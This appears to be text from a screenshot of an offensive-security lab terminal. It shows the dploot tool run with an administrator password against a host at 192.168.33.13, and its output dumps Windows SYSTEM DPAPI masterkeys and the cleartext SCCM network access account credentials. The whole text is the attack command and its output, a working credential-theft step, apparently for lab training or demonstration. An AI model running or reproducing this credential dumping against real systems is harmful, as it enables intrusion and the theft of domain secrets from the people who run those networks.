 [exegol-goad] dploot # dploot sccm -u administrator -p 'EP+xh7Rk6j90' 192.168.33.13
[*] Connected to 192.168.33.13 as \administrator (admin)
[*] Triage SYSTEM masterkeys
{27c5b790-1bc9-4a2e-b625-3f915c7138dc}:c7d8e47f69c4024bf09ad2ed3df25849e359d42d
{a31e653f-a199-4c65-81be-ff6657659c8d}:6a424dd6bc626373ce947049a865414c257169dd
{d7ee594c-4055-48db-babc-e8915f787482}:de6e53b3ad6924efb9519f395fcbab0cded63a86
{e1da2f0d-27ee-40de-82e3-cdf3b62a642a}:1146cad9433c8f9120f6a348e9dbbb76be7642f9
{0e3e84f1-b255-4a52-a912-a56c7a4f9d37}:37a1751480272fc96c051c7c8ec9eab19ca4577b
{3cd9ae97-9210-48aa-8454-f8268f2b58c1}:7eff62b793b2a182d115806b6cb325e0a357ecd4
{a30901e8-b38f-47ab-a3ac-4077bce12dd9}:1483083b37462c92813057aacce3a203999c3a1c
[*] Triage SCCM Secrets
[NAA Account]
Username: sccm.lab\sccm-naa
Password: 123456789
[NAA Account]
Username: sccm.lab\sccm-naa
Password: 123456789